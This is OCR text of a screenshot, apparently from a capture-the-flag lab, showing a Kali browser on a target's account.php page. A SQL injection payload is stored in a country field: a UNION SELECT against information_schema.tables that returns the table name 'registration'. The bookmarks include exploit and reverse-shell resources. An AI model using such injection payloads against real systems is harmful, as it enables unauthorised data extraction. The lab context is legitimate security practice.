 10.10.11.116/account.php
7
Bur
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel...
Join the UHC - September Qualifiers
Welcome prueba1
Other Players In Brazil' union select table_name from information_schema.tables
where table_schema="registration"-- -
• registration